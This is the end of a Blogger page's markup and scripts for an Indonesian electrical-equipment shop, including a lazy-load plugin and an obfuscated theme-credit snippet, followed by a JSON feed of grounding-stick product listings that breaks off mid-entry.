(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6czaWgFIjy1onoiQoiHPROY8xKUA:1769440163243';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/1026927544932249276/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1026927544932249276', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEioKV86wX865z7olVIDRoGLPw-ipe55IrX6oxEpZlcs9Sf4b0TuuNpPmkU8Ho6B7nGge4YWjl08CisoeWQJfsrzYZjYV2IBNnrVatg0zuE3xfmO2mXYtIgA3gL6wM8B7PoJub8vAK3zLuMrumklR7EGkKReVuK-3Lx8Tt-gzx2OWeJsgy6qbMYYZ8RB8Q\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEioKV86wX865z7olVIDRoGLPw-ipe55IrX6oxEpZlcs9Sf4b0TuuNpPmkU8Ho6B7nGge4YWjl08CisoeWQJfsrzYZjYV2IBNnrVatg0zuE3xfmO2mXYtIgA3gL6wM8B7PoJub8vAK3zLuMrumklR7EGkKReVuK-3Lx8Tt-gzx2OWeJsgy6qbMYYZ8RB8Q\x3ds16000', 'pageName': 'New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo', 'pageTitle': 'KARYA NUSATAMA: New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo', 'description': 'Hubungi Toko Karya Nusatama New Grounding Model Stick Sambung Blitz 4,5 Meter di Gorontalo Untuk pemesanan anda bisa menghubungi sales marke...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEioKV86wX865z7olVIDRoGLPw-ipe55IrX6oxEpZlcs9Sf4b0TuuNpPmkU8Ho6B7nGge4YWjl08CisoeWQJfsrzYZjYV2IBNnrVatg0zuE3xfmO2mXYtIgA3gL6wM8B7PoJub8vAK3zLuMrumklR7EGkKReVuK-3Lx8Tt-gzx2OWeJsgy6qbMYYZ8RB8Q\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/02/new%20grounding%20model%20stick%20sambung%20bllitz%2045%20meter%20di%20gorontalo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1026927544932249276}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/grounding?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 22118
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-26T03:56:32.376-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/grounding?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/grounding"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/grounding\/-\/grounding?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"571"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7282908030894196506"},"published":{"$t":"2026-01-22T17:31:00.000-08:00"},"updated":{"$t":"2026-01-22T17:31:08.406-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding LLC Clamp 150 – 240 MM"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding LLC Clamp 150 – 240 MM, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijFLdbVg5L7x1a1A9zYunFi_NUzmrhHIYm1bvPv3Ur80lOM-TlMdChA8s1Y4U-BhIoAgXXMbT1s1rUEa2Gi7-gK6Z32SWONFhnDUn0SwyTsKNO85HJ0ncFY3isTYP026c45GanxkMH0YozR23ZHABwdEIx2aaphQmsSwirQjTrP2p9k6dfDnYr0c_MIzmI\/s300\/grounding-llc-clamp-150-240-mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding LLC Clamp 150 – 240 MM\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijFLdbVg5L7x1a1A9zYunFi_NUzmrhHIYm1bvPv3Ur80lOM-TlMdChA8s1Y4U-BhIoAgXXMbT1s1rUEa2Gi7-gK6Z32SWONFhnDUn0SwyTsKNO85HJ0ncFY3isTYP026c45GanxkMH0YozR23ZHABwdEIx2aaphQmsSwirQjTrP2p9k6dfDnYr0c_MIzmI\/s16000\/grounding-llc-clamp-150-240-mm.png\" title=\"Grounding LLC Clamp 150 – 240 MM\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nProduk Local\u003Cbr \/\u003E\nUk Clamp 150 – 240 MM\u003Cbr \/\u003E\nVoltage 150kv\u003Cbr \/\u003E\nDimensi 18x13x8\u003Cbr \/\u003E\nUkuran Kabel 35mm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding LLC Clamp 150 – 240 MM , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/eyewash-shower-unicar-galvanis-pabrik.html\"\u003EEyewash Shower Unicar Galvanis Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/alarm-siren-lion-king-jdl-188-06kw.html\"\u003EAlarm Siren Lion King JDL 188 0.6Kw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html\"\u003ELampu Rotary Patroli Jalan Polisi LED Biru  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7282908030894196506\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-llc-clamp-150-240-mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7282908030894196506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7282908030894196506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-llc-clamp-150-240-mm.html","title":"Grounding LLC Clamp 150 – 240 MM"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijFLdbVg5L7x1a1A9zYunFi_NUzmrhHIYm1bvPv3Ur80lOM-TlMdChA8s1Y4U-BhIoAgXXMbT1s1rUEa2Gi7-gK6Z32SWONFhnDUn0SwyTsKNO85HJ0ncFY3isTYP026c45GanxkMH0YozR23ZHABwdEIx2aaphQmsSwirQjTrP2p9k6dfDnYr0c_MIzmI\/s72-c\/grounding-llc-clamp-150-240-mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-230694683428769865"},"published":{"$t":"2026-01-20T15:52:00.000-08:00"},"updated":{"$t":"2026-01-20T15:52:28.784-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Ground China Break Out 150Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground China Break Out 150Kv, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTvqxLMsQ7mFt2TK6FcQ95Gs4OcMSlO5bhY1BAZTDUJcLz3fCPya28PY_MwiIubeqqW6siIsgO0zM-MJvQ035bXbtvEOaeOQ8WqazCcigr8pd4wrqHgE11BAKa4EtrjrZ96LZW6WilbzfPeH5PaYFu97EY6Rk8s4WE0JeES8PZ7M6_hEWzx8g9vakDkMvn\/s300\/stick-ground-china-break-out-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Ground China Break Out 150Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTvqxLMsQ7mFt2TK6FcQ95Gs4OcMSlO5bhY1BAZTDUJcLz3fCPya28PY_MwiIubeqqW6siIsgO0zM-MJvQ035bXbtvEOaeOQ8WqazCcigr8pd4wrqHgE11BAKa4EtrjrZ96LZW6WilbzfPeH5PaYFu97EY6Rk8s4WE0JeES8PZ7M6_hEWzx8g9vakDkMvn\/s16000\/stick-ground-china-break-out-150kv.png\" title=\"Stick Ground China Break Out 150Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreakout 150 kv Grounding set spesifikasi; stick 3 batang x 120 cm\u003Cbr \/\u003E\ndiameter 1 inch\u003Cbr \/\u003E\nbahan fiber\u003Cbr \/\u003E\nLLC (clamp) 70-150\u003Cbr \/\u003E\nCable GSW\u003Cbr \/\u003E\nPanjang 18 meter\u003Cbr \/\u003E\nsayap 1,5 meter\u003Cbr \/\u003E\nstick road 100 cm\u003Cbr \/\u003E\ntas kanvas\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Ground China Break Out 150Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html\"\u003ELampu Patwal Bohlam 